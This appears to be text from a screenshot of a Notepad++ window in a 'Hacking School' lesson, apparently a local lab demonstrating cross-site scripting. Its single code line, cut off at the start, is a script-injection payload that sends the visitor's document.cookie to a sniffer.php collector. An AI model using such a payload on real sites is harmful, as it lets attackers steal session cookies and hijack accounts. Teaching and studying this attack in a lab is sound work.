 *new 2 - Notepad++
File Edit Search View Encoding Language Settings Macro Run TextFX Plugins Window ? X
guestbook.php search.php sniffer.php sniffer_log.txt new 2
1 ent('script');script.src=String.concat('http://localhost/security/14/sniffer.php?',escape(document.cookie));document.body.appendChild(script);</script>
Hacking
School